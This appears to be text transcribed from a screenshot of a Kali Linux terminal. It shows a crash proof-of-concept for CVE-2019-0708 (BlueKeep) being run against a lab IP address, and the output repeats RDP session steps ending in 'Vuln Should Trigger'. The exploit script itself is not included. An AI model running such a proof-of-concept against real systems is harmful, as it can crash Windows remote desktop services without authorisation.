 CVE-2019-070
8-master
root@kali: ~/CVE-2019-0708
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/CVE-2019-0708# python crashpoc.py 192.168.198.130 64
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser Sent
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser Sent
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser Sent
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser Sent
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger
$_